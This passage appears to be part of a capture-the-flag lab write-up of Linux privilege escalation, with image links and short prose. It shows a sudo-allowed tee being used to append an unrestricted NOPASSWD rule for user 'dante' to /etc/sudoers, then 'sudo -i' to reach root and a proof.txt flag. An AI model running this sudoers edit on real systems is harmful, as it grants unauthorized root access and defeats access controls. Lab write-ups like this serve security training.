

Then tried to get escalate to be a root user, checks the root user permission with “sudo -l”.



Found that tee has the root permission within dante login.
Tee writes stdin to files with the permissions of the executing user.
Got some clues on GTFobins :



So I tries to make changes in the etc/sudoers : “echo "dante ALL=(ALL) NOPASSWD: ALL" | sudo tee -a /etc/sudoers”.


Then gave the command “sudo -i” to get the root terminal – boom
Here we can move into the root directory, and got the “proof.txt” flag.

